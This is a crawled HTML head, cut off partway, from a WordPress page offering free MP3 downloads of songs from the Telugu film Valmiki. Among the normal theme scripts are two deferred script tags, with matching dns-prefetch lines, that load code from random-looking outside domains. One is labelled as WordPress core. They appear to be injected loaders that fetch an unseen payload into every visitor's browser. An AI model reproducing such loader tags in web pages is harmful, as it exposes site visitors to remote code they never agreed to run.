

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/valmiki-naa-songs/
body_size: 13914
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Valmiki Varun Tej 2019 Telugu Movie Naa Songs Mp3 Free Download</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Valmiki Song, Valmiki Mp3 Songs, Valmiki Songs Download, Valmiki Telugu Songs, Valmiki Naa Songs, Valmiki Naa Songs Download, Valmiki Telugu Movie Mp3 Naa Songs" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://unholylyrics.com/valmiki-naa-songs/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#article","name":"Valmiki Varun Tej 2019 Telugu Movie Naa Songs Mp3 Free Download","headline":"Valmiki","author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/04\/Valmiki.jpg","width":200,"height":200,"caption":"Valmiki naa songs"},"datePublished":"2020-11-05T22:17:30+06:00","dateModified":"2025-10-13T14:54:56+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#webpage"},"articleSection":"Album Songs, Telugu Songs 2019"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","name":"Album Songs"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","position":2,"name":"Album Songs","item":"https:\/\/unholylyrics.com\/category\/album-songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#listItem","name":"Valmiki"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#listItem","position":3,"name":"Valmiki","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/album-songs\/#listItem","name":"Album Songs"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/admin\/#author","url":"https:\/\/unholylyrics.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#webpage","url":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/","name":"Valmiki Varun Tej 2019 Telugu Movie Naa Songs Mp3 Free Download","description":"Valmiki Song, Valmiki Mp3 Songs, Valmiki Songs Download, Valmiki Telugu Songs, Valmiki Naa Songs, Valmiki Naa Songs Download, Valmiki Telugu Movie Mp3 Naa Songs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/04\/Valmiki.jpg","@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#mainImage","width":200,"height":200,"caption":"Valmiki naa songs"},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/valmiki-naa-songs\/#mainImage"},"datePublished":"2020-11-05T22:17:30+06:00","dateModified":"2025-10-13T14:54:56+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Valmiki Comments Feed" href="https://unholylyrics.com/valmiki-naa-songs/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unholylyrics.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768774857" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768774857" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/9871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=9871' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fvalmiki-naa-songs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fvalmiki-naa-songs%2F&#038;format=xml" />
<link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
